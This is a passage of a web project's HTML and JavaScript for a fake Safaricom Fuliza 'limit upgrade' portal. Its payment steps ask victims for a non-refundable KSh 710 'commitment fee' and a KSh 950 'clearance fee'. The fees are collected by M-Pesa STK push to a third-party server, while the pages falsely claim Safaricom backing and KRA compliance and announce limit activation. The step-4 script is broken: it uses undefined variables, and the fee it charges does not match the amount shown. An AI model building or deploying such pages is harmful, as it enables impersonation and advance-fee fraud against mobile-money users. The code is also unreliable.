.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
  .page-wrap{margin:20px auto;padding:0 10px;}
  .popup{border-radius:18px 18px 0 0;}
}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza — Final step 3</header>

<div class="page-wrap">

  <div class="step-badge">
    <div class="step-dot">3</div>
    <div class="step-line"></div>
    <div class="step-label">Customer Commitment Fee</div>
  </div>

  <div class="invoice-card">
    <div class="invoice-header">
      <div class="invoice-header-top">
        <div class="invoice-title">Commitment Fee Invoice</div>
        <div class="invoice-tag">STEP 3</div>
      </div>
      <div class="invoice-limit">Selected Fuliza Limit: <span>KSh <span id="limit">—</span></span></div>
      <div class="invoice-amount-row">
        <div class="invoice-currency">KSh</div>
        <div class="invoice-amount">710</div>
        <div class="invoice-label">Amount Due</div>
      </div>
    </div>

    <div class="checklist">
      <div class="checklist-title">What this fee covers</div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Confirms your commitment to the Fuliza limit upgrade request</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Authorizes our system to proceed with the limit refresh process</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Unlocks the final clearance step to complete your upgrade</div>
      </div>
    </div>

    <div class="invoice-divider"></div>

    <div class="commitment-note" style="margin:14px 24px;padding:12px 14px;">
      ⚠️ <strong>Important:</strong> This Commitment Fee confirms that your Fuliza limit upgrade request is genuine and authorised by you. It is a one-time, non-refundable fee that secures your position in the upgrade queue and is required before the final clearance step can be initiated.
    </div>

    <div style="padding:14px 24px;font-size:12px;color:#aaa;text-align:center;">
      This invoice is generated once per upgrade request and is non-refundable.
    </div>
  </div>

  <div class="pay-section">
    <div class="pay-section-title">Pay via M-Pesa STK Push</div>
    <div class="pay-section-sub">A payment prompt will be sent directly to your phone.</div>

    <div class="phone-wrap" id="phoneWrap">
      <span class="phone-prefix">254</span>
      <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">
      <span class="phone-status" id="phoneStatus"></span>
    </div>
    <div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — must start with 7 (e.g. 712345678)</div>

    <button class="pay-btn" id="payBtn" onclick="payNow()">Pay KSh 710 Now</button>

    <div class="spinner" id="spinner">
      <div class="loader"></div>
      <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>
    </div>

    <div class="status-msg" id="statusMsg"></div>

    <div class="secure-note">🔒 Secured by Safaricom M-Pesa</div>
  </div>

</div>

<!-- Success Popup -->
<div class="overlay" id="successOverlay">
  <div class="popup">
    <div class="popup-header success">
      <div class="popup-icon">✅</div>
      <div class="popup-title">Commitment Fee Paid!</div>
      <div class="popup-subtitle">Your upgrade commitment is confirmed</div>
    </div>
    <div class="receipt-body">
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>
    </div>
    <div class="purpose-note" id="rPurpose">
      Commitment fee received — your Fuliza limit upgrade is confirmed. One final clearance step remains to activate your new limit.
    </div>
    <div class="countdown-wrap">
      <div class="countdown-text">Redirecting to final step in <span id="countdownNum">10</span>s</div>
      <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill" style="width:100%;"></div></div>
    </div>
    <div class="popup-actions">
      <button class="btn-proceed" onclick="goNext()">Final Step →</button>
    </div>
  </div>
</div>

<!-- Failure Popup -->
<div class="overlay" id="failureOverlay">
  <div class="popup">
    <div class="popup-header failure">
      <div class="popup-icon">❌</div>
      <div class="popup-title">Payment Failed</div>
      <div class="popup-subtitle">Commitment fee could not be collected</div>
    </div>
    <div class="purpose-note failure-note" id="failureReason">
      Please check your M-Pesa PIN and balance, then try again to proceed.
    </div>
    <div class="popup-actions">
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>
    </div>
  </div>
</div>
<script>
const BACKEND = "https://nyota-server-autopay.onrender.com/api";
  
const selectedAmount =
  localStorage.getItem("selectedAmount") || "—";

document.getElementById("limit").innerText = selectedAmount;

/* =========================
   COMMITMENT FEE
========================= */
const COMMITMENT_FEE = 710;

document.querySelector(".invoice-amount").innerText = COMMITMENT_FEE;

/* =========================
   INPUTS
========================= */
const phoneInput  = document.getElementById("phone");
const phoneWrap   = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint   = document.getElementById("phoneHint");

phoneInput.addEventListener("input", () => {
  phoneInput.value = phoneInput.value.replace(/\D/g, "").slice(0, 9);
  validatePhoneUI(phoneInput.value);
});

/* =========================
   PHONE VALIDATION
========================= */
function validatePhoneUI(val) {

  if (val.length === 0) {
    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";
    phoneHint.style.color = "#888";
    phoneHint.innerText = "Enter 9 digits after 254 — starts with 7 or 1";
    return false;
  }

  if (val.length < 9) {
    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";
    phoneHint.style.color = "#888";
    phoneHint.innerText = `${9 - val.length} more digits needed`;
    return false;
  }

  if (!val.startsWith("7") && !val.startsWith("1")) {
    phoneWrap.className = "phone-wrap invalid";
    phoneStatus.innerText = "✗";
    phoneStatus.style.color = "#e74c3c";
    phoneHint.style.color = "#e74c3c";
    phoneHint.innerText = "Must start with 7 or 1";
    return false;
  }

  phoneWrap.className = "phone-wrap valid";
  phoneStatus.innerText = "✓";
  phoneStatus.style.color = "#1fb141";
  phoneHint.style.color = "#1fb141";
  phoneHint.innerText = "Valid number ✓";
  return true;
}

/* =========================
   UI HELPERS
========================= */
function showStatus(msg, type) {
  const el = document.getElementById("statusMsg");
  el.innerText = msg;
  el.className = "status-msg " + type;
  el.style.display = "block";
}

function hideStatus() {
  document.getElementById("statusMsg").style.display = "none";
}

function setSpinner(show, text) {
  const spinner = document.getElementById("spinner");
  spinner.style.display = show ? "flex" : "none";

  if (text) {
    document.getElementById("spinnerText").innerText = text;
  }
}

function setPayBtn(disabled) {
  document.getElementById("payBtn").disabled = disabled;
}

let pollInterval = null;
let redirectTimer = null;

/* =========================
   PAY NOW
========================= */
async function payNow() {
    const digits = phoneInput.value.trim();

    if (!validatePhoneUI(digits)) {
        showStatus("Please enter a valid number.", "error");
        return;
    }

    const fullPhone = "254" + digits;

    const reference = "FULIZA-" + Date.now();

    hideStatus();
    setSpinner(true, "Sending STK Push...");
    setPayBtn(true);

    try {
        const response = await fetch(`${BACKEND}/stk-push`, {
            method: "POST",
            headers: {
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                phone: fullPhone,
                amount: COMMITMENT_FEE,
                reference: reference,
                description: "Fuliza Commitment Fee"
            })
        });

        const data = await response.json();

        console.log("STK RESPONSE:", data);

        if (
            response.ok &&
            data.success &&
            data.data?.checkout_request_id
        ) {
            const checkoutId = data.data.checkout_request_id;

            localStorage.setItem(
                "commitment_checkout_id",
                checkoutId
            );

            setSpinner(true, "STK sent. Enter your M-Pesa PIN.");

            showStatus(
                "Check your phone to complete payment.",
                "info"
            );

            startPolling(checkoutId, fullPhone, reference);

        } else {
            setSpinner(false);
            setPayBtn(false);

            showFailurePopup(
                data.message || "STK Push failed."
            );
        }

    } catch (error) {
        console.error("Payment error:", error);

        setSpinner(false);
        setPayBtn(false);

        showFailurePopup(
            "Unable to connect to the payment server."
        );
    }
  }

  function startPolling(checkoutId, phone, reference) {
    let attempts = 0;

    clearInterval(pollInterval);

    pollInterval = setInterval(async () => {
        attempts++;

        if (attempts > 40) {
            stopPolling();

            setSpinner(false);
            setPayBtn(false);

            showFailurePopup(
                "Payment verification timed out. Please check your M-Pesa transaction before retrying."
            );

            return;
        }

        try {
            const response = await fetch(
                `${BACKEND}/check-status`,
                {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                        checkout_request_id: checkoutId
                    })
                }
            );

            const data = await response.json();

            console.log("STATUS RESPONSE:", data);

            const transaction =
                data.data?.transaction ||
                data.transaction ||
                data.data ||
                {};

            const status = String(
                transaction.status ||
                data.status ||
                ""
            ).toLowerCase();

            if (
                ["completed", "success", "successful"].includes(status)
            ) {
                stopPolling();

                setSpinner(false);
                setPayBtn(false);

                const receipt = {
                    reference:
                        transaction.transaction_id ||
                        transaction.receipt ||
                        transaction.mpesa_receipt_number ||
                        reference,

                    amount:
                        transaction.amount ??
                        data.amount ??
                        COMMITMENT_FEE,

                    phone:
                        transaction.phone_number ||
                        transaction.phone ||
                        phone,

                    timestamp:
                        transaction.timestamp ||
                        transaction.created_at ||
                        Date.now()
                };

                showSuccessPopup(receipt);
                return;
            }

            if (
                ["failed", "cancelled", "canceled"].includes(status)
            ) {
                stopPolling();

                setSpinner(false);
                setPayBtn(false);

                showFailurePopup(
                    data.message || "Payment failed."
                );

                return;
            }

            showStatus(
                "Waiting for M-Pesa confirmation...",
                "info"
            );

        } catch (error) {
            console.error("Polling error:", error);
        }

    }, 1500);
}

/* =========================
   SUCCESS POPUP
========================= */
function showSuccessPopup(receipt) {

  document.getElementById("rReceiptNo").innerText = receipt.reference;
  document.getElementById("rAmount").innerText = "KSh " + receipt.amount;
  document.getElementById("rPhone").innerText = receipt.phone;
  document.getElementById("rDate").innerText =
    new Date(receipt.timestamp).toLocaleString("en-KE");

  // ✅ ADD THIS LINE (IMPORTANT FIX)
  localStorage.setItem("payment3Completed", "yes");

  document.getElementById("successOverlay").classList.add("show");

  startCountdown(10);
}

/* =========================
   COUNTDOWN
========================= */
function startCountdown(seconds) {

  clearTimeout(redirectTimer);

  let remaining = seconds;
  const total = seconds;

  document.getElementById("countdownNum").innerText = remaining;

  const tick = () => {

    remaining--;

    document.getElementById("countdownNum").innerText = remaining;

    document.getElementById("progressFill").style.width =
      ((remaining / total) * 100) + "%";

    if (remaining <= 0) {
      goNext();
      return;
    }

    redirectTimer = setTimeout(tick, 1000);
  };

  redirectTimer = setTimeout(tick, 1000);
}

/* =========================
   NEXT PAGE
========================= */
function goNext() {
  clearTimeout(redirectTimer);
  window.location.href = "payment4.html";
}

/* =========================
   FAILURE POPUP
========================= */
function showFailurePopup(reason) {
  document.getElementById("failureReason").innerText =
    reason || "Payment failed.";

  document.getElementById("failureOverlay").classList.add("show");
}

/* =========================
   RETRY
========================= */
function retryPayment() {
  document.getElementById("failureOverlay").classList.remove("show");
  clearInterval(pollInterval);
  hideStatus();
  setSpinner(false);
  setPayBtn(false);
      }
</script>
</body>
</html>
</file>

<file: payment4.html>
<!DOCTYPE html>  
<html lang="en">  
<head>  
<meta charset="UTF-8">  
<meta name="viewport" content="width=device-width, initial-scale=1.0">  
<title>Final Clearance Payment</title>  
<style>  
*{box-sizing:border-box;margin:0;padding:0;}  
body{font-family:'Segoe UI',Arial,sans-serif;background:#f0f4f8;min-height:100vh;}  .top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.page-wrap{max-width:430px;margin:36px auto 30px;padding:0 12px;}

.step-badge{display:flex;align-items:center;gap:10px;margin-bottom:16px;}
.step-dot{width:28px;height:28px;border-radius:50%;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;font-size:13px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
.step-line{flex:1;height:2px;background:#d4edda;border-radius:2px;}
.step-label{font-size:12.5px;color:#888;white-space:nowrap;}

.invoice-card{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);overflow:hidden;margin-bottom:16px;}

.invoice-header{background:linear-gradient(135deg,#1fb141,#16903a);padding:22px 24px 18px;color:#fff;}
.invoice-header-top{display:flex;justify-content:space-between;align-items:flex-start;}
.invoice-title{font-size:16px;font-weight:700;letter-spacing:.2px;}
.invoice-tag{background:rgba(255,255,255,.2);font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;letter-spacing:.5px;}
.invoice-limit{margin-top:10px;font-size:13px;opacity:.85;}
.invoice-limit span{font-weight:700;opacity:1;}

.invoice-amount-row{display:flex;align-items:baseline;gap:6px;margin-top:18px;padding-top:16px;border-top:1px solid rgba(255,255,255,.25);}
.invoice-currency{font-size:20px;font-weight:700;opacity:.85;}
.invoice-amount{font-size:48px;font-weight:800;line-height:1;letter-spacing:-1px;}
.invoice-label{font-size:12px;opacity:.75;align-self:flex-end;padding-bottom:6px;}

.checklist{padding:18px 24px;}
.checklist-title{font-size:12px;color:#999;font-weight:600;text-transform:uppercase;letter-spacing:.6px;margin-bottom:12px;}
.check-item{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}
.check-icon{width:20px;height:20px;border-radius:50%;background:#e8f5e9;color:#1fb141;font-size:11px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:1px;}
.check-text{font-size:13.5px;color:#444;line-height:1.45;}

.invoice-divider{height:1px;background:#f0f0f0;margin:0 24px;}

.clearance-note{margin:14px 24px;padding:12px 14px;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;font-size:12.5px;color:#16903a;line-height:1.6;}

.pay-section{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);padding:24px;}
.pay-section-title{font-size:14px;font-weight:700;color:#1a1a2e;margin-bottom:4px;}
.pay-section-sub{font-size:12.5px;color:#888;margin-bottom:16px;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;}

.pay-btn{margin-top:18px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(124,58,237,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:16px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#16903a;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.secure-note{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;font-size:12px;color:#aaa;}

#confettiCanvas{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:2000;display:none;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#16903a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.success-banner{margin:16px 24px 0;background:linear-gradient(135deg,#f0fdf4,#dcfce7);border:2px solid #4ade80;border-radius:12px;padding:16px;text-align:center;}
.success-banner .big-emoji{font-size:40px;display:block;margin-bottom:8px;}
.success-banner h3{color:#166534;font-size:18px;font-weight:700;margin-bottom:4px;}
.success-banner p{color:#15803d;font-size:13px;line-height:1.5;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(124,58,237,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
.page-wrap{margin:20px auto;padding:0 10px;}
.popup{border-radius:18px 18px 0 0;}
}
</style>

</head>  
<body>  <canvas id="confettiCanvas"></canvas>

<header class="top-bar">Safaricom Fuliza — Final Step 4</header>  <div class="page-wrap">    <div class="step-badge">  
    <div class="step-dot">4</div>  
    <div class="step-line"></div>  
    <div class="step-label">Final Clearance Payment</div>  
  </div>    <div class="invoice-card">  
    <div class="invoice-header">  
      <div class="invoice-header-top">  
        <div class="invoice-title">Clearance Fee Invoice</div>  
        <div class="invoice-tag">FINAL STEP</div>  
      </div>  
      <div class="invoice-limit">Selected Fuliza Limit: <span>KSh <span id="limit">—</span></span></div>  
      <div class="invoice-amount-row">  
        <div class="invoice-currency">KSh</div>  
        <div class="invoice-amount">950</div>  
        <div class="invoice-label">Amount Due</div>  
      </div>  
    </div>  <div class="checklist">  
  <div class="checklist-title">What this final payment unlocks</div>  
  <div class="check-item">  
    <div class="check-icon">✓</div>  
    <div class="check-text">Clears any pending Hustle Funds balance on your account</div>  
  </div>  
  <div class="check-item">  
    <div class="check-icon">✓</div>  
    <div class="check-text">Completes KRA &amp; Safaricom compliance verification</div>  
  </div>  
  <div class="check-item">  
    <div class="check-icon">✓</div>  
    <div class="check-text">Triggers instant activation of your new Fuliza limit</div>  
  </div>  
</div>  

<div class="invoice-divider"></div>  

<div class="clearance-note">  
  🏆 <strong>You're almost there!</strong> This is the very last step. Once this clearance fee is paid, your Fuliza limit will be <strong>instantly upgraded to KSh <span id="limitInNote">—</span></strong>. No further steps required your new limit activates immediately upon payment confirmation.  
</div>  

<div style="padding:14px 24px;font-size:12px;color:#aaa;text-align:center;">  
  This clearance fee finalizes your upgrade. It is refundable once processed.  
</div>

  </div>    <div class="pay-section">  
    <div class="pay-section-title">Pay via M-Pesa STK Push</div>  
    <div class="pay-section-sub">A payment prompt will be sent directly to your phone.</div>  <div class="phone-wrap" id="phoneWrap">  
  <span class="phone-prefix">254</span>  
  <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">  
  <span class="phone-status" id="phoneStatus"></span>  
</div>  
<div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — must start with 7 (e.g. 712345678)</div>  

<button class="pay-btn" id="payBtn" onclick="payNow()">Pay KSh 950 &amp; Activate Limit</button>  

<div class="spinner" id="spinner">  
  <div class="loader"></div>  
  <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>  
</div>  

<div class="status-msg" id="statusMsg"></div>  

<div class="secure-note">🔒 Secured by Safaricom M-Pesa</div>

  </div>  </div>  <!-- Success Popup -->  <div class="overlay" id="successOverlay">  
  <div class="popup">  
    <div class="popup-header success">  
      <div class="popup-icon">🎉</div>  
      <div class="popup-title">Limit Activated!</div>  
      <div class="popup-subtitle">Your Fuliza upgrade is complete</div>  
    </div>  
    <div class="receipt-body">  
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>  
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>  
    </div>  
    <div class="success-banner">  
      <span class="big-emoji">🏆</span>  
      <h3>Congratulations!</h3>  
      <p>Your Fuliza limit has been successfully upgraded to<br><strong style="font-size:18px;">KSh <span id="rNewLimit">—</span></strong>.<br>Your new limit would be upgraded within 48 hours, Make sure your M-Pesa account is active.</p>  
    </div>  
    <div class="purpose-note" style="margin-top:16px;">  
      All 4 steps completed — clearance fee received and Fuliza limit is now active. Check your Fuliza balance on M-Pesa to confirm your new limit.  
    </div>  
    <div class="popup-actions">  
      <button class="btn-proceed" onclick="closeSuccess()">Done 🎊</button>  
    </div>  
  </div>  
</div>  <!-- Failure Popup -->  <div class="overlay" id="failureOverlay">  
  <div class="popup">  
    <div class="popup-header failure">  
      <div class="popup-icon">❌</div>  
      <div class="popup-title">Payment Failed</div>  
      <div class="popup-subtitle">Clearance fee could not be collected</div>  
    </div>  
    <div class="purpose-note failure-note" id="failureReason">  
      Please check your M-Pesa PIN and balance, then try again. Your limit upgrade is on hold until this final step is completed.  
    </div>  
    <div class="popup-actions">  
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>  
    </div>  
  </div>  
</div>
 <script>
/* =========================
   CONFIGURATION
========================= */
const BACKEND = "https://nyota-server-autopay.onrender.com/api";
const CLEARANCE_FEE = 2;

/* =========================
   ELEMENT REFERENCES
========================= */
const phoneInput  = document.getElementById("phone");
const phoneWrap   = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint   = document.getElementById("phoneHint");
const payBtn      = document.getElementById("payBtn");
const spinner     = document.getElementById("spinner");
const spinnerText = document.getElementById("spinnerText");
const statusMsg   = document.getElementById("statusMsg");

let pollInterval = null;

/* =========================
   STEP PROTECTION
========================= */
if(!localStorage.getItem("payment3Completed")){
  window.location.href = "payment3.html";
}

/* =========================
   PHONE INPUT VALIDATION
========================= */
phoneInput.addEventListener("input", () => {
  phoneInput.value = phoneInput.value.replace(/\D/g,"").slice(0,9);
  validatePhoneUI(phoneInput.value);
});

function validatePhoneUI(val){
  if(val.length !== 9){
    phoneWrap.className="phone-wrap";
    phoneStatus.innerText="";
    return false;
  }
  if(!val.startsWith("7") && !val.startsWith("1")){
    phoneWrap.className="phone-wrap invalid";
    phoneStatus.innerText="✗";
    phoneStatus.style.color="#e74c3c";
    return false;
  }
  phoneWrap.className="phone-wrap valid";
  phoneStatus.innerText="✓";
  phoneStatus.style.color="#1fb141";
  return true;
}

/* =========================
   UI HELPERS
========================= */
function showStatus(msg,type){
  statusMsg.innerText = msg;
  statusMsg.className = "status-msg " + type;
  statusMsg.style.display = "block";
}

function hideStatus(){
  statusMsg.style.display = "none";
}

function setSpinner(show,text){
  spinner.style.display = show ? "flex" : "none";
  if(text) spinnerText.innerText = text;
}

function setPayBtn(disabled){
  payBtn.disabled = disabled;
}

/* =========================
   PAY NOW
========================= */
async function payNow(){

  const digits = phoneInput.value.trim();

  if(!validatePhoneUI(digits)){
    showStatus("Enter a valid Safaricom number.","error");
    return;
  }

  const fullPhone = "254" + digits;

  hideStatus();
  setSpinner(true,"Sending STK Push...");
  setPayBtn(true);

  let data;

  try {
    const response = await fetch(
            `${BACKEND}/stk-push`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    phone: phone,
                    amount: amount,
                    reference: reference,
                    description: "Fuliza Transaction Processing Fee"
                })
            }
        );

    data = await res.json();
  } catch(e){
    setSpinner(false);
    setPayBtn(false);
    showStatus("Network error contacting server.","error");
    return;
  }

  if (
    data.success &&
    data.data &&
    data.data.checkout_request_id
) {

    const checkoutId =
        data.data.checkout_request_id;
      
    localStorage.setItem(
        "payment4_checkout_id",
        checkoutId
    );

    setSpinner(
        true,
        "STK sent ✓ Enter PIN on phone"
    );

    showStatus(
        "Waiting for M-Pesa confirmation...",
        "info"
    );

    startPolling(
        checkoutId,
        fullPhone
    );

} else {

    setSpinner(false);
    setPayBtn(false);

    showStatus(
        data.message || "STK Push failed.",
        "error"
    );

    return;

     }

}
 
/* =========================
   POLLING FUNCTION
========================= */
function startPolling(checkoutId, phone){
    
  let attempts = 0;
  const maxAttempts = 60;

  clearInterval(pollInterval);

  pollInterval = setInterval(async () => {

    attempts++;

    if(attempts > maxAttempts){
      clearInterval(pollInterval);
      setSpinner(false);
      setPayBtn(false);
      showFailurePopup("Payment confirmation timed out. Please try again.");
      return;
    }

    try{
      const response = await fetch(
            `${BACKEND}/check-status`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    checkout_request_id: checkoutId
                })
            }
        );

      if(!res.ok) return;

      const data = await res.json();

if (
    !data ||
    (!data.status && !data.data?.transaction?.status)
) {
    return;
     }
        
      const status = (
    data.status ||
    data.data?.transaction?.status ||
    ""
).toLowerCase();
        
      if(status === "pending"){
        showStatus("Waiting for M-Pesa confirmation...","info");
        return;
      }

      clearInterval(pollInterval);
      setSpinner(false);
      setPayBtn(false);

      if(["completed","success","paid","processing"].includes(status)){
        localStorage.setItem("payment4Completed","yes");
        showSuccessPopup({
  reference:
    data.data?.transaction?.transaction_id ||
    data.transaction_id ||
    checkoutId,

  amount:
    data.amount ||
    data.data?.transaction?.amount ||
    CLEARANCE_FEE,

  phone:
    data.phone ||
    data.data?.transaction?.phone_number ||
    phone,

  timestamp: Date.now()
});
        return;
      }

      if(status === "failed"){
        showFailurePopup(data.message || "Payment failed or cancelled.");
        return;
      }

      // fallback for unknown status
      showFailurePopup("Payment status unknown. Try again.");

    } catch(err){
      console.log("Polling error:", err);
    }

  }, 3000);

}

/* =========================
   SUCCESS POPUP
========================= */
function showSuccessPopup(receipt){
  document.getElementById("rReceiptNo").innerText = receipt.reference;
  document.getElementById("rAmount").innerText = "KSh " + receipt.amount;
  document.getElementById("rPhone").innerText = receipt.phone;
  document.getElementById("rDate").innerText = new Date(receipt.timestamp).toLocaleString("en-KE");

  document.getElementById("successOverlay").classList.add("show");

  setTimeout(()=>{
    window.location.href = "success.html";
  }, 8000);
}

function closeSuccess(){
  document.getElementById("successOverlay").classList.remove("show");
  setTimeout(()=>window.location.href="success.html",300);
}

/* =========================
   FAILURE POPUP
========================= */
function showFailurePopup(reason){
  document.getElementById("failureReason").innerText = reason;
  document.getElementById("failureOverlay").classList.add("show");
}

function retryPayment(){
  document.getElementById("failureOverlay").classList.remove("show");
  clearInterval(pollInterval);
  hideStatus();
  setSpinner(false);
  setPayBtn(false);
}
    </script>  
</body>  
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Privacy Policy - Safaricom Fuliza</title>
<link rel="stylesheet" href="style.css">
<style>
.container{
  max-width:800px;
  margin:40px auto;
  background:white;
  padding:30px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}
h1{color:#1fb141; margin-bottom:20px;}
h2{margin-top:20px; color:#1fb141;}
p, li{color:#555; line-height:1.6;}
ul{margin-left:20px;}
</style>
</head>
<body>

<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

<div class="container">
  <h1>Privacy Policy</h1>

  <p>We respect your privacy and are committed to protecting your personal information. This policy outlines how Safaricom handles data for Fuliza services.</p>

  <h2>1. Information Collection</h2>
  <ul>
    <li>We collect your name, phone number, ID, and transaction details to process Fuliza limits and payments.</li>
    <li>Data is collected via our secure portal and STK Push transactions.</li>
  </ul>

  <h2>2. Use of Information</h2>
  <ul>
    <li>To process your Fuliza limit requests.</li>
    <li>To ensure secure payment processing and loan management.</li>
    <li>To communicate updates and account information.</li>
  </ul>

  <h2>3. Data Protection</h2>
  <ul>
    <li>All information is encrypted and stored securely.</li>
    <li>Access is restricted to authorized personnel only.</li>
    <li>We do not sell your information to third parties.</li>
  </ul>

  <h2>4. User Rights</h2>
  <ul>
    <li>You can request access or correction of your personal data.</li>
    <li>Opt-out of certain communications at any time via *234#.</li>
